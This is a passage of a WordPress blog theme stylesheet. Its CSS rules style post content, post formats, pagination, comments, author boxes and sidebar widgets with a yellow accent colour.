    position: relative;
    text-align: center;
    background: #f3f5ff url("../img/blog/quote_bg.png") no-repeat scroll 95% center;
    border: 0 none;
    margin: 50px 0;
    padding: 50px;
}

.page-content blockquote h2,
.post-details blockquote h2,
.comments-area blockquote h2 {
    letter-spacing: 1px;
    line-height: 1.6;
    margin-top: 20px;
    text-transform: capitalize;
}

.page-content table,
.post-details table,
.comments-area table {
    width: 100%;
    border-left: 1px solid #e0deff;
    border-top: 1px solid #e0deff;
    margin-bottom: 30px;
}

.page-content table th,
.page-content table tr,
.page-content table td,
.post-details table th,
.post-details table tr,
.post-details table td,
.comments-area table th,
.comments-area table tr,
.comments-area table td {
    border-bottom: 1px solid #e0deff;
    border-right: 1px solid #e0deff;
    padding: 10px;
}

.page-content dl,
.post-details dl,
.comments-area dl {}

.page-content dl dd,
.post-details dl dd,
.comments-area dl dd {
    margin-bottom: 20px;
}
.page-content dd, 
.post-details dd, 
.comments-area dd, 
.page-content dt, 
.post-details dt, 
.comments-area dt{
    line-height: inherit;
}
/*.page-content img{
    margin-top: 20px;
    margin-bottom: 20px;
}*/

.kingcomposer .page-content img{
    margin: auto;
}
.page-content > ul,
.page-content > ol,
.post-content > ul,
.post-content > ol {
    margin-bottom: 30px;
}
.comment-content > ul,
.comment-content > ol {
    margin-bottom: 30px;
}
.post-content ul,
.post-content ol {
    clear: both;
}
.post-content ul li,
.post-content ol li {
    margin-bottom: 5px;
}

figure.wp-block-audio {
    margin-bottom: 20px;
}
.page-links p {
    margin-bottom: 20px !important;
    font-size: 20px;
    text-transform: capitalize;
    letter-spacing: 1px;
}

.post-content form {
    width: 100%;
    border: 1px solid #e0deff;
    padding: 30px;
    text-align: center;
    border-radius: 5px;
}
.comment-respond form {
    margin-top: 20px;
}
.post-content form input {
    border-radius: 50px;
    width: auto;
    min-width: 120px;
    display: inline-block;
    padding: 10px 20px;
    margin: 0 5px;
    font-weight: 400;
    font-size: 16px;
    letter-spacing: 2px;
    border-color: #FBBF3F;
}

.post-content form span {
    display: block;
    width: 100%;
    margin-bottom: 20px;
}

.post-content form br {
    display: none;
}

.post-content form input[type="submit"] {
    background: #FBBF3F;
    color: #ffffff;
    border-color: #FBBF3F;
    transition: 0.3s;
}

.post-content form input[type="submit"]:hover {
    box-shadow: 0 16px 32px rgba(0, 0, 0, 0.1);
    background: #ffffff;
    color: #FBBF3F;
}
.wp-block-button {
    margin-bottom: 20px;
}
.wp-block-cover.has-background-dim {
    color: #ffffff;
}
.wp-block-latest-posts,
.wp-block-latest-posts,
.wp-block-latest-posts,
.wp-block-latest-comments,
.wp-block-latest-comments,
.wp-block-categories,
.wp-block-archives {
    margin: 0;
    list-style: none;
    padding: 0;
    margin-bottom: 40px;
}

.wp-block-latest-posts li,
.wp-block-latest-posts li,
.wp-block-latest-posts li,
.wp-block-latest-comments li,
.wp-block-latest-comments li,
.wp-block-categories li,
.wp-block-archives li {
    margin-top: 15px;
}

.wp-block-latest-posts .children,
.wp-block-latest-posts .children,
.wp-block-latest-posts .children,
.wp-block-latest-comments .children,
.wp-block-latest-comments .children,
.wp-block-categories .children,
.wp-block-archives  .children {
    margin-left: 15px;
}

.wp-block-archives select {
    width: 100%;
    padding: 10px;
    margin-bottom: 20px;
}

code {
    display: inline-block;
    padding: 10px 20px;
    margin-top: 20px;
    margin-bottom: 20px;
}

@media only screen and (min-width: 992px) and (max-width: 1200px) {
    .post-social-share-and-like-count {
        display: none;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .post-social-share-and-like-count {
        display: none;
    }
}

@media only screen and (max-width: 767px) {
    .post-social-share-and-like-count {
        display: none;
    }

    .post-details blockquote h2,
    ,
    .comments-area blockquote h2,
    .page-content blockquote h2 {
        font-size: 18px;
    }

    .post-details blockquote,
    .comments-area blockquote,
    .page-content blockquote {
        padding: 30px;
    }

    .post-content form input[type="submit"] {
        margin-top: 20px;
    }
}

/*------ FORMAT STANDARD ----*/
/* .single .format-standard .post-content > p:first-of-type {
    overflow: hidden;
}

.single .format-standard .post-content > p:first-of-type::first-letter {
    color: #FBBF3F;
    float: left;
    font-size: 90px;
    font-weight: 600;
    margin-right: 10px;
    line-height: 1;
    overflow: hidden;
    clear: both;
} */

/*------ POST FORMAT STICKY -----*/
.post.sticky {
    background: #ffffff;
    border-radius: 5px;
    padding: 20px 20px 20px 0;
    border:4px double #FBBF3F;;
}

/* ----- FORMAT LINK -----*/
.format-link .post-content a {
    background: #f6f9ff;
    padding: 30px;
    display: block;
    text-align: center;
    border-radius: 5px;
    text-decoration: underline;
    position: relative;
}

.format-link .post-content a:before {
    content: "\e62d";
    position: absolute;
    right: 30px;
    top: 50%;
    transform: translateY(-50%);
    font-size: 36px;
    opacity: .3;
    font-family: themify;
}

/*------ FORMAT CHAT ------*/
.format-chat .post-content p {
    background: #f6f9ff;
    padding: 15px;
    margin-right: 20px;
}

.format-chat .post-content p:nth-child(2n) {
    margin-left: 20px;
    margin-right: 0;
}

/*------ FORMAT GALLERY ------*/

.format-gallery .owl-carousel .owl-item img {
    max-width: 100%;
    width: 100%;
}

.format-gallery .owl-carousel .owl-nav > div {
    background: #ffffff none repeat scroll 0 0;
    border-radius: 50%;
    -webkit-box-shadow: 0 16px 32px rgba(0, 0, 0, 0.2);
    box-shadow: 0 16px 32px rgba(0, 0, 0, 0.2);
    color: #0a0c19;
    height: 60px;
    left: 60px;
    opacity: 0;
    padding-top: 17px;
    position: absolute;
    text-align: center;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 60px;
}

.format-gallery .owl-carousel .owl-nav > div:hover {
    background: #FBBF3F;
    color: #ffffff;
}

.format-gallery .owl-carousel .owl-nav > div.owl-next {
    left: auto;
    right: 60px;
}

.format-gallery .owl-carousel:hover .owl-nav > div.owl-next {
    opacity: 1;
    right: 20px;
    visibility: visible;
}

.format-gallery .owl-carousel:hover .owl-nav > div.owl-prev {
    left: 20px;
    opacity: 1;
    visibility: visible;
}

.format-gallery .owl-carousel .owl-dots {
    position: absolute;
    right: 20px;
    bottom: 20px;
}

.format-gallery .owl-carousel .owl-dots > div {
    display: inline-block;
    width: 20px;
    height: 10px;
    border-radius: 3px;
    transition: 0.3s;
    background: #ffffff;
}

.format-gallery .owl-carousel .owl-dots > div.active {
    background: #FBBF3F;
    width: 30px;
}

/*------- FORMAT VIDEO ------*/
.format-video .post-video-popup {
    left: 50%;
    position: absolute;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.post-video-popup {
    background: #FBBF3F none repeat scroll 0 0;
    border-radius: 50%;
    box-shadow: 0 16px 32px rgba(0, 0, 0, 0.2);
    color: #ffffff;
    cursor: pointer;
    font-size: 18px;
    height: 80px;
    line-height: 1;
    margin-right: 30px;
    padding-left: 10px;
    padding-top: 2px;
    position: relative;
    text-align: center;
    transition: all 0.3s ease 0s;
    width: 80px;
    border: 0;
}

.post-video-popup:hover {
    background: #ffffff none repeat scroll 0 0;
    color: #FBBF3F;
    box-shadow: 0 0 0 20px rgba(255, 255, 255, .3);
}

.format-video .post-video-popup {
    left: 50%;
    position: absolute;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

/*------- FORMAT QUOTE --------*/
.single-post-item.format-quote {
    background: #f8f8ff;
    font-size: 18px;
    padding: 50px;
    text-align: center;
}

.format-quote .post-details {
    padding: 0;
}

.format-quote .post-details::before,
.format-quote .post-details::after {
    display: none;
}

.format-quote .post__author {
    margin-top: 30px;
}

.format-quote .post__author  img {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    margin-right: 20px;
}

.post-quote {
    background: #FBBF3F none repeat scroll 0 0;
    border-radius: 50%;
    -webkit-box-shadow: 0 16px 32px rgba(83, 104, 253, .2);
    box-shadow: 0 16px 32px rgba(83, 104, 253, .2);
    color: #ffffff;
    height: 50px;
    margin: 0 auto 30px;
    padding-top: 11px;
    width: 50px;
}
@media (min-width: 768px) and (max-width: 991px) {
    .post.sticky {
        padding: 20px;
    }
}

@media only screen and (max-width: 767px) {
    .post.sticky {
        padding: 20px;
    }    
}
/*-------------------------
    POSTS PAGE PAGINATION
---------------------------*/
/* .post-pagination {
    padding-top: 50px;
    text-align: center;
}

.blog .post-pagination,
.home .post-pagination {
    border-bottom: 1px solid #e1e6ff;
    border-top: 1px solid #e1e6ff;
    margin-bottom: 0;
    padding-bottom: 50px;
}*/

.post-pagination {
    text-align: center;
}
.post-pagination .navigation,
.post-pagination .navigation {
    border-bottom: 1px solid #e1e6ff;
    border-top: 1px solid #e1e6ff;
    margin: 50px 0;
    padding: 50px 0;
    text-align: center;
    display: block;
    margin-bottom: 0;
}

.post-pagination ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}

.post-pagination ul li {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: #ffffff none repeat scroll 0 0;
    border-radius: 50%;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    margin: 5px;
    place-content: center;
    text-align: center;
}

.post-pagination ul li a,
.post-pagination ul li span {
    background: #ffffff none repeat scroll 0 0;
    border: 1px solid #e0deff;
    border-radius: 50%;
    -webkit-box-shadow: 0 16px 32px rgba(0, 0, 0, 0.1);
    box-shadow: 0 16px 32px rgba(0, 0, 0, 0.1);
    color: #7886a0;
    display: block;
    height: 50px;
    padding-top: 12px;
    width: 50px;
}

.post-pagination ul li a:hover,
.post-pagination ul li span.current {
    background: #FBBF3F;
    color: #ffffff;
    border-color: #FBBF3F;
}

/*--------------------------
    SINGLE POST DETAILS
---------------------------*/

.single .post-details {
    margin: 0;
    padding: 30px !important;
}

.single .post-details p {
    margin-bottom: 20px;
}

.single .post-details p:last-of-type {
    margin-bottom: 0;
}

.single .post-details img {
    margin-bottom: 30px;
}

.single .post-details img:last-of-type {
    margin-bottom: 0;
}

.post-bottom-meta {
    margin-top: 50px;
    /* margin-bottom: 50px; */
    overflow: hidden;
    border-top: 1px solid #ededed;
    padding-top: 50px;
}

.post-bottom-meta ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}

 .post-share {
    float: right;
    text-align: right;
}

.post-tags {
    float: left;
}
 
.post-share h4,
.post-tags h4 {
    letter-spacing: 1px;
    margin-bottom: 30px;
    margin-right: 20px;
}

.post-share h4,
.post-share ul,
.post-tags h4,
.post-tags ul {
    display: inline-block;
}

.post-share li,
.post-tags li {
    display: inline-block;
}

.post-tags li {
    margin-left: 5px;
}

.post-tags li:first-child {
    margin-left: 0;
}

.post-share li a {
    display: block;
    font-size: 14px;
    margin-right: 10px;
    text-align: center;
    width: 30px;
}

.post-share li a:hover {
    color: #FBBF3F;
}

.post-tags li a {
    display: block;
    font-size: 16px;
    text-transform: capitalize;
    margin-right: 0;
    color: #FBBF3F;
    height: 30px;
    margin-bottom: 8px;
}

/*----------------------------
    SPECIFIC PAGINATION STYLE
----------------------------*/
/* nav.navigation.comments-pagination {
    border-top: 1px solid #e1e6ff;
    padding-top: 50px;
}
 */

.page-links.post-pagination {
    padding-top: 50px;
}
nav.navigation.comments-pagination {
    margin-bottom: -51px;
}

.single-post-pagination {
    border-bottom: 1px solid #e1e6ff;
    border-top: 1px solid #e1e6ff;
    overflow: hidden;
    padding-bottom: 50px;
    padding-top: 50px;
    position: relative;
}

/*----------------------------
    POSTS NAVIGATION
----------------------------*/
.posts-navigation,
.comment-navigation {
    border: 2px solid #E7E1FF;
    padding: 30px;
    overflow: hidden;
}

.comment-navigation {
    margin-top: 50px;
}

.posts-navigation .screen-reader-text,
.comment-navigation .screen-reader-text {
    display: none;
}

.posts-navigation .nav-links > div,
.comment-navigation .nav-links > div {
    display: inline-flex;
    align-items: center;
    align-content: center;
    justify-content: center;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 14px;
    height: 18px;
}

.posts-navigation .nav-links > div.nav-previous,
.comment-navigation .nav-links > div.nav-previous {
    float: left;
}

.posts-navigation .nav-links > div.nav-next,
.comment-navigation .nav-links > div.nav-next {
    float: right;
}

.posts-navigation .nav-links > div i,
.comment-navigation .nav-links > div i {
    line-height: 1;
    font-size: 14px;
}

/*----------------------------
    SINGLE PAGE NAVIGATION
----------------------------*/
.sigle-page-nvaigation {
    margin-top: 50px;
    position: relative;
    z-index: 9;
}

.sigle-page-nvaigation::after {
    background: #000000 none repeat scroll 0 0;
    content: "";
    display: block;
    height: 1px;
    opacity: 0.3;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 100%;
    z-index: -1;
}

.sigle-page-nvaigation ul {
    list-style: outside none none;
    margin: 0;
    overflow: hidden;
    padding: 0;
}

.sigle-page-nvaigation ul li {
    overflow: hidden;
}

.sigle-page-nvaigation ul li:first-child {
    float: left;
}

.sigle-page-nvaigation ul li:last-child {
    float: right;
}

.sigle-page-nvaigation ul li a {
    background: #f4f4f4 none repeat scroll 0 0;
    border: 1px solid #d1d1d1;
    border-radius: 5px;
    display: block;
    height: 40px;
    letter-spacing: 1px;
    padding: 7px 20px;
    text-transform: capitalize;
}

.sigle-page-nvaigation ul li a:hover {
    background: #FBBF3F none repeat scroll 0 0;
    border-color: #FBBF3F;
    color: #ffffff;
}

/*---------------------------
    SINGLE POST NAVGATION
-----------------------------*/
.single-post-navigation {
    background: #ffffff;
    box-shadow: 20px 0 50px rgba(85, 92, 121, .08);
    overflow: hidden;
    padding: 30px;
    position: relative;
    word-break: break-word;
    margin-top: 50px;
}

.single-post-navigation h3 {
    font-size: 18px;
    margin-bottom: 0;
}

.single-post-navigation-center-grid {
    font-size: 50px;
    left: 50%;
    position: absolute;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.single-post-navigation-center-grid a {
    color: #f0f1ff;
}

.single-post-navigation-center-grid a:hover,
.single-post-navigation-center-grid a:focus {
    color: #FBBF3F;
}

.prev-post {
    float: left;
    max-width: calc(50% - 50px);
}

.next-post {
    float: right;
    text-align: right;
    max-width: calc(50% - 50px);
}

.prev-post a,
.next-post a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.next-post .arrow-link,
.prev-post .arrow-link {
    position: absolute;
}

.next-post .arrow-link {
    left: 0;
    top: 50%;
}

.prev-post .arrow-link,
.next-post .arrow-link {
    display: none;
    left: 0;
    opacity: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 0.6s ease 0s;
    transition: all 0.6s ease 0s;
}

.post-pagination h3 {
    line-height: 1;
    margin: 5px 0 0;
}

.next-post .arrow-link {
    left: auto;
    right: 0;
}

.prev-post:hover .arrow-link {
    opacity: 1;
}

.next-post:hover .arrow-link {
    opacity: 1;
}

.title-with-link {
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.title-with-link span {
    font-size: 14px;
    letter-spacing: 1px;
    text-transform: uppercase;
}

/* .prev-post:hover a .title-with-link {
    -webkit-transform: translateX(-30px);
    transform: translateX(30px);
}

.next-post:hover a .title-with-link {
    -webkit-transform: translateX(30px);
    transform: translateX(-30px);
} */

@media (min-width: 768px) and (max-width: 991px) {

    .prev-post,
    .next-post {
        display: inline-block;
    }

    .prev-post h3,
    .next-post h3 {
        display: none;
    }

    .single-post-navigation {
        padding: 20px;
        margin-bottom: 50px;
    }

    .post-pagination {
        margin-bottom: 50px;
    }
}

@media only screen and (max-width: 767px) {

    .prev-post,
    .next-post {
        display: inline-block;
        width: 30%;
    }

    .prev-post h3,
    .next-post h3 {
        display: none;
    }

    .single-post-navigation {
        padding: 20px;
        margin-bottom: 50px;
    }
    .post-pagination {
        margin-bottom: 50px;
    }
}


/*----------------------
    RELATED POST
-----------------------*/
.related-post-warapper {
    /* border-bottom: 1px solid #e1e6ff; */
    margin-top: 50px;
}

.related-post {
    margin-top: 50px;
    /* padding-bottom: 50px; */
}

.single-related-post {
    position: relative;
    min-height: 350px;
    background-repeat: no-repeat !important;
    background-position: center center !important;
    background-size: cover !important;
}

.single-related-post img {
    width: 100%;
}

.related-details {
    background: rgba(0, 0, 0, 0.65) none repeat scroll 0 0;
    color: #cdd3e0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    left: 0;
    padding: 30px;
    position: absolute;
    top: 0;
    width: 100%;
}

.related-details a {
    color: #cdd3e0;
}

.related-details a:hover {
    color: #ffffff;
}
@media (min-width: 768px) and (max-width: 991px) {

}
@media only screen and (max-width: 767px) {
    .related-post {
        padding-bottom: 0;
    }
}
/*-----------------------------
    POST AUTHOR
----------------------------*/
.post-author-biography {
    border-top: 1px solid #e1e6ff;
    margin-top: 50px;
}

.posts-author {
    background: #ffffff;
    border: 1px solid #e1e6ff;
    margin-top: 50px;
    overflow: hidden;
    padding: 30px;
}
.posts-author img.alignleft {
    border: 1px solid #8392A5;
    margin-top: 0;
    margin-bottom: 10px;
    width: 160px;
    height: 160px;
    border-radius: 50%;
    padding: 5px;
    background: #E5E9F2;
}
.writen-by {
    color: #FBBF3F;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.posts-author h3 {
    font-size: 20px;
}
/*-------------------
    COMMENTS LIST
--------------------*/
.comments-area {
    background: #ffffff;
}
.all-comments {
    border-top: 1px solid #e1e6ff;
    margin-top: 50px;
    padding-top: 50px;
}

.comment-list {
    margin-top: 50px;
}

.comment-list > ul,
ul.children {
    margin: 0;
    padding: 0;
    list-style: none;
}

.single-comment {
    border-top: 1px solid #e1e6ff;
    margin-top: 50px;
    padding-left: 100px;
    padding-top: 50px;
    position: relative;
    list-style-type: none;
}

.single-comment .single-comment {
    margin-left: -50px;
}

.single-comment.pingback-comment {
    padding-left: 0;
}

.comment-author {
    border-radius: 50%;
    -webkit-box-shadow: 0 16px 32px rgba(0, 0, 0, 0.12);
    box-shadow: 0 16px 32px rgba(0, 0, 0, 0.12);
    height: 80px;
    left: 0;
    overflow: hidden;
    position: absolute;
    top: auto;
    width: 80px;
}

.comment-meta {
    overflow: hidden;
    padding-bottom: 15px;
}

.comment-left-meta {
    float: left;
}

.comment-reply {
    float: none;
    margin-top: 20px;
}

.comment-list #reply-title {
    margin-top: 50px;
}

.comment-reply a {
    display: inline-block;
}
.comment-reply a i {
    margin-right: 5px;
}

.comment-reply a:hover {
    color: #FBBF3F;
}

.comment-meta h4 {
    font-size: 16px;
    margin-bottom: 5px;
    margin-right: 10px;
    display: inline-block;
}

.comment-meta .comment-date {
    color: #FBBF3F;
    font-size: 14px;
    letter-spacing: 1px;
    text-transform: capitalize;
    display: inline-block;
}

.no-comments.mt50 {
    border-top: 1px solid #e1e6ff;
    border-bottom: 1px solid #e1e6ff;
    padding-top: 25px;
    padding-bottom: 25px;
    text-align: center;
    text-transform: capitalize;
    letter-spacing: 1px;
    font-weight: 700;
}

/*-------------------
    COMMENT FORM
----------------------*/
.comment-box {
    margin-top: 50px;
}

.comment-box {
    border-top: 1px solid #e1e6ff;
    margin-top: 50px;
    padding-top: 50px;
}

.comment-form {
    margin-top: 50px;
}

.comment-form input,
.comment-form textarea {
    border: 1px solid #dddddd;
    border-radius: 0;
    margin-bottom: 15px;
    max-height: 140px;
    padding: 10px 20px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 100%;
}

.comment-form input:focus,
.comment-form textarea:focus {
    border-color: #FBBF3F;
}

.comment-form input[type="submit"] {
    background: #FBBF3F none repeat scroll 0 0;
    border: 0 none;
    color: #ffffff;
    font-weight: 500;
    letter-spacing: 2px;
    margin-top: 0;
    padding: 13px 30px;
    text-transform: uppercase;
    width: auto;
    min-height: 50px;
}

.comment-form input[type="submit"]:hover {
    background: #ffffff none repeat scroll 0 0;
    -webkit-box-shadow: 0 16px 32px rgba(83, 104, 253, .2);
    box-shadow: 0 16px 32px rgba(83, 104, 253, .2);
    color: #FBBF3F;
}

.comments-title,
.reply-title {
    letter-spacing: 1px;
    position: relative;
    text-transform: capitalize;
    z-index: 1;
}

.comments-title span,
.reply-title span {
    background: #fff none repeat scroll 0 0;
    overflow: hidden;
    padding: 10px 20px;
    position: relative;
}

@media (min-width: 768px) and (max-width: 991px) {
    .single-post-item {
        padding-left: 0;
    }

    .post-social-share-and-like-count {
        display: none;
    }

    .single-post-item .post-details {
        padding-left: 0;
    }

    .single-post-item .post-details::before,
    .single-post-item .post-details::after {
        display: none;
    }
    .comment-box {
        margin-bottom: 50px;
    }
    .no-comments.mt50 {
        margin-bottom: 50px;
    }
}

@media only screen and (max-width: 767px) {
    .comments-area {
        border-top: 0;
        margin-top: 0;
        background: inherit;
        padding: 0;
    }
    .single-post-item {
        padding-left: 0;
    }

    .post-social-share-and-like-count {
        display: none;
    }

    .single-post-item .post-details {
        padding-left: 0;
    }

    .single-post-item .post-details::before,
    .single-post-item .post-details::after {
        display: none;
    }

    .post-title {
        font-size: 24px;
    }

    .format-quote {
        padding: 20px !important;
    }

    .post-share {
        margin-top: 50px;
        text-align: center;
        width: 100%;
    }

    .post-tags {
        text-align: center;
        width: 100%;
    }

    .single-comment .single-comment {
        margin-left: -100px;
    }

    .comment-reply {
        display: inline-block !important;
    }

    .posts-author {
        text-align: center;
    }

    .posts-author img {
        float: none;
        margin-bottom: 30px;
    }
    .comment-box {
        margin-bottom: 50px;
    }
    .no-comments.mt50 {
        margin-bottom: 50px;
    }
}

/*=========================================================
    POST VARIANT & META
==========================================================*/
/* -----------------------------
    BLOG COLUMNS VARIANT
------------------------------- */
.single-post-item .post-media {
    margin-bottom: 0;
}
.single-post-item .post-details {
    background: #ffffff;
    border: 2px solid #ededed;
    padding: 30px;
}

.single-post-item .post-details:before,
.single-post-item .post-details:after {
    display: none;
}

/* --------------------
    TOP META
----------------------- */
.post__comments__author {
    position: absolute;
    left: 30px;
    text-align: center;
}

.post__comments__author .post__author img {
    display: block;
    margin:0 auto 5px;
}
.post__comment__count a {
    display: block;
}
.post__comments__author .post__comment__count {
    margin-top: 25px;
}

.post__comments__author .author__link {
    color: #001737;
    font-size: 14px;
    font-weight: 500;
}

.post__comments__author .post__comment__count i {
    font-size: 24px;
    color: #001737;
}
.post__top__meta {}

.post__date__and__category {
    margin-bottom: 10px;
    font-size: 14px;
}

.post__date__and__category > div {
    display: inline-block;
    margin-right: 5px;
}

.post__date__and__category > div.single__category {
    margin-left: 10px;
    margin-right: 0;
}
/* --------------------
    SIGNLE POST TOP META
---------------------- */
.single__post__top__meta {
    position: relative;
    padding-left: 140px;
    min-height: 90px;
    margin-bottom: 30px;
}

.single__post__top__meta .post__author {
    position: absolute;
    left: 30px;
    text-align: center;
}

.single__post__top__meta .post__author img {
    display: block;
    margin: 0 auto 5px;
}
/* ---------------------
    POST AGO META
----------------------- */
.post__ago__meta {
    margin-top: 20px;
    font-size: 14px;
    font-weight: 600;
    opacity: .7;
}
.post__ago__meta .author {
    margin-left: 10px;
}
.post__ago__meta .author-link {
    font-style: italic;
}
.post__ago__meta .edit-link {
    margin-left: 15px;
}
/*----------------------
    SINGLE POST MULTIMETA
-----------------------*/
.single__post__multimeta {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 80px;
    display: flex;
    background: rgba(0, 0, 0, 0.5);
    align-items: center;
}

.single__multimeta {
    float: left;
    width: 25%;
    height: 100%;
    text-align: left;
    line-height: 1;
}
.multimeta__text {
    font-size: 18px;
    font-weight: 600;
}
.multimeta__text a{
    color: #ffffff;
}
.multimeta__text i {
    display: none;
}
.multimeta__title {
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 600;
    color: #FBBF3F;
    letter-spacing: 1px;
    position: relative;
    margin-bottom: 10px;
    display: block;
}
.multimeta__title:before {
    position: absolute;
    content: "";
    background: #FBBF3F;
    width: 6px;
    height: 6px;
    left: -15px;
    top: 50%;
    transform: translateY(-50%);
}
@media only screen and (max-width: 992px) {
    .single__post__multimeta{
        display: none;
    }
}
/* ---------------------
    SPEACIFIC POST STYLE
------------------------*/
.post.sticky{
    padding:20px;
}

.single-post-item.format-quote {
    background: #ffffff;
    box-shadow: 20px 0 50px rgba(85, 92, 121, .08);
}
.format-quote .post-details {
    padding: 30px;
}

/* ========================================================
    PAGES STYLE - ARCHIVE / SEARCH / ERROR / PAGE
==========================================================*/
/* ---------------------
    SEARCH PAGE
----------------------- */
.search-results .post-details {
    padding: 30px;
}


/*==========================================================
    WIDGETS STYLE
===========================================================*/

.single-widgets {
    background: #ffffff;
    margin-bottom: 30px;
    box-shadow: 20px 0 50px rgba(85, 92, 121, .08);
    padding: 40px;
}

.single-widgets:last-child {
    margin: 0;
}

.single-widgets h4 {
    font-size: 20px;
    margin-bottom: 40px;
    text-align: center;
}

.single-widgets ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.single-widgets h3 {
    font-size: 20px;
    margin-bottom: 30px;
    position: relative;
    text-transform: capitalize;
    padding: 0;
}
.single-widgets h3:after {
    top: -6px;
    position: relative;
    width: 50px;
    height: 3px;
    background: #FBBF3F;
    content: "";
    display: inline-block;
    margin-left: 10px;
}
/*----------------------
    ABOUT
-----------------------*/
.widget_about {
    text-align: center;
}

.single-widgets .about-details h4 {
    font-size: 18px;
    margin-bottom: 20px;
}

.widget_about img {
    margin: 0 auto 30px;
    width: 140px;
}

.widget_about .social-bookmark {
    margin-top: 30px;
}

.widget_about .social-bookmark li a {
    display: inline-block;
    width: 40px;
    color: #b3bed3;
}

.widget_about .social-bookmark li a.facebook:hover {
    color: #3b5999;
}

.widget_about .social-bookmark li a.twitter:hover {
    color: #55acee;
}

.widget_about .social-bookmark li a.google-plus:hover {
    color: #dd4b39;
}

.widget_about .social-bookmark li a.youtube:hover {
    color: #cd201f;
}

.widget_about .social-bookmark li a.linkedin:hover {
    color: #0077B5;
}

.widget_about .social-bookmark li a.instagram:hover {
    color: #e4405f;
}

/*----------------------
    SEARCH
-----------------------*/
.single-widgets .search-form {

    background: #e1e6ff none repeat scroll 0 0;
    height: 60px;
    padding: 20px;
    position: relative;
    width: 100%;
}

.single-widgets .search-form input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none;
    height: 100%;
    left: 0;
    padding: 20px;
    position: absolute;
    top: 0;
    width: calc(100% - 60px);
}

.single-widgets .search-form button {
    background: #FBBF3F none repeat scroll 0 0;
    border: 0 none;
    border-radius: 0;
    color: #ffffff;
    height: 60px;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    width: 60px;
}

.single-widgets .search-form button:hover {
    background: #FBBF3F none repeat scroll 0 0;
    color: #ffffff;
}

/*---------------------
    CATEGORIES / PAGES / MENU / ARCHIVE
---------------------*/
.widget_archive li,
.widget_categories ul li,
.widget_pages ul li,
.widget_nav_menu ul li {}

.widget_archive ul li:first-child,
.widget_categories ul li:first-child,
.widget_pages ul li:first-child,
.widget_nav_menu ul li:first-child {
    border: 0 none;
}

.widget_archive ul li li,
.widget_categories ul li li,
.widget_pages ul li li,
.widget_nav_menu ul li li {
    border: 0 none;
}

.widget_archive ul li a,
.widget_categories ul li a,
.widget_pages ul li a,
.widget_nav_menu ul li a {
    display: block;
    height: 50px;
    padding: 13px 0 13px 20px;
    position: relative;
    background: #152136;
    margin-bottom: 10px;
    font-size: 14px;
    color: #ffffff;
    text-transform: capitalize;
}
.widget_archive ul li a:hover,
.widget_categories ul li a:hover,
.widget_pages ul li a:hover,
.widget_nav_menu ul li a:hover {
    box-shadow: 20px 0 50px rgba(85, 92, 121, .04);
}

.widget_archive ul li a span,
.widget_categories ul li a span,
.widget_pages ul li a span,
.widget_nav_menu ul li a span {
    font-size: 13px;
    text-align: center;
    background: #091222;
    color: #ffffff;
    height: 50px;
    padding-top: 12px;
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;
    transition: 0.3s;
}
.widget_archive ul li a span:before,
.widget_categories ul li a span:before,
.widget_pages ul li a span:before,
.widget_nav_menu ul li a span:before {
    content: "(";
}
.widget_archive ul li a span:after,
.widget_categories ul li a span:after,
.widget_pages ul li a span:after,
.widget_nav_menu ul li a span:after {
    content: ")";
}

.widget_archive ul li a:hover span,
.widget_categories ul li a:hover span,
.widget_pages ul li a:hover span,
.widget_nav_menu ul li a:hover span {
    background: #FBBF3F;
    color: #ffffff;
}
/* --------------------
    EXTRAS
---------------------- */
.widget_pages ul li a,
.widget_nav_menu ul li a {
    margin: 0;
    background: transparent;
    height: inherit;
    padding: 10px 0;
    color: #002249;
    font-size: inherit;
}

.widget_pages ul li a:hover,
.widget_nav_menu ul li a:hover {
    color: #FBBF3F;
}

.widget_pages ul li,
.widget_nav_menu ul li {}

.widget_pages ul.children,
.widget_nav_menu ul.sub-menu {
    padding-left: 15px;
}
/*----------------------
    RECENT
-----------------------*/
.widget_recent_entries li {
    border-bottom: 1px solid #e3eeff;
    padding-bottom: 15px;
    margin-bottom: 15px;
}

.widget_recent_entries li:last-child {
    padding-bottom: 0;
    border-bottom: 0;
    margin-bottom: 0;
}

.widget_recent_entries li a {
    display: block;
    margin-bottom: 5px;
}

.widget_recent_entries li .post-date {
    display: block;
    font-size: 14px;
    letter-spacing: 0;
}

/*-----------------------
    RECENT WITH THUMB
------------------------*/
.widget_post_with_thumb li {
    margin-bottom: 20px;
    border-bottom: 1px solid #e3eeff;
    padding-bottom: 20px;
    overflow: hidden;
}

.widget_post_with_thumb li:last-child {
